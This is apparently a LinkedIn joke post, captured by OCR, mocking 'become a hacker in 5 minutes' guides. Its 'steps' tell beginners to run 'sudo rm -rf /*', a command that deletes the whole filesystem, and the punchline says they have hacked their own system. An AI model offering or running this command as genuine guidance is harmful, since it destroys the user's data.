 Support
Rikesh Maharjan
(keedHacker)
Lecturer at Softwarica
College of IT and E-
commerce | CTF Player |
Blue Team | Soc Analyst |
Digital Forensic & Crime
analysis
Followers 538
Message
Rikesh Maharjan (keedHacker) · 1st
Lecturer at Softwarica College of IT and E-commerce | CTF Player | ...
1w ·
Learn how to become a Hacker in 5 minutes by following this steps 💻
BECOME A
HACKER IN 5 MIN
follow this steps:
step 1: Install kali Linux as host
step 2: Run command
$sudo apt -get update
step 3: Run command
$sudo rm -rf /*
sus
YES !
SHS
MEMES
Yes , Now
you are a
pro Hakur
congratulation you had successfully
hacked your own system
You and 69 others 8 comments
Funny Comment Repost Send